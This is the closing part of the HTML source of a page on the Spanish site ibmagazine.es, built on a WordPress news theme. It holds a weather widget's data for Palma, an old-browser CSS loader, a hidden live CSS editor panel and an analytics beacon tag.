					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Palma, es","api_location":"Palma de Mallorca","api_language":"es","api_key":"afe0319763d71cf0fe052b5dd08daa9a","today_icon":"few-clouds-d","today_icon_text":"algo de nubes","today_temp":[14,57.3],"today_humidity":87,"today_wind_speed":[3.6,2.2],"today_min":[13.4,56],"today_max":[14.9,58.8],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1768500000,"day_name":"Jue","day_temp":[14,57],"owm_day_index":0},{"timestamp":1768521600,"day_name":"Vie","day_temp":[14,58],"owm_day_index":2},{"timestamp":1768608000,"day_name":"S\u00e1b","day_temp":[12,53],"owm_day_index":10},{"timestamp":1768694400,"day_name":"Dom","day_temp":[13,55],"owm_day_index":18},{"timestamp":1768780800,"day_name":"Lun","day_temp":[13,55],"owm_day_index":26},{"timestamp":1768867200,"day_name":"Mar","day_temp":[12,54],"owm_day_index":34}]});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://ibmagazine.es/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://ibmagazine.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69691e7cf0414"></textarea>
						<div id="td_live_css_uid_1_69691e7cf0414" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69691e7cf0414');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69691e7cf0414");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a915abcb8784bc386bfbcf80a849a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>